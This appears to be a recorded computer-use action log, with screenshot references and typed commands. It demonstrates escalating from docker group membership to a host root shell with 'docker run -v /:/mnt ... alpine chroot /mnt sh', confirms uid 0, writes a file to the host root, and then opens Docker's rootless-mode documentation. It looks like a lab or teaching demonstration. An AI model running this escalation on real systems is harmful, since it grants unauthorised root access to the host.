
{"action": "type", "text": "ls"}

{"action": "type", "text": "touch /a"}

{"action": "type", "text": "clear"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [19, 34]}

- Search 'docker group privilege escalation' and copy GTFOBins' root-shell docker command
{"action": "type", "text": "docker"}

{"action": "type", "text": "group privilege escalat"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [18, 174]}

- Run an alpine container chrooted into the host disk at /mnt and confirm uid 0
{"action": "type", "text": "docker run -v /:/mnt --rm -it alpine chroot /mnt sh"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "id"}

{"action": "mouse_move", "coordinate": [366, 109]}

- Create /a on the host root, then list / to confirm it is root-owned
{"action": "type", "text": "touch /a"}

{"action": "type", "text": "ls -"}

{"action": "mouse_move", "coordinate": [244, 66]}

{"action": "mouse_move", "coordinate": [122, 80]}

- Return to the Google results and open Docker's rootless mode documentation
{"action": "left_click", "coordinate": [49, 47]}

{"action": "left_click", "coordinate": [300, 244]}
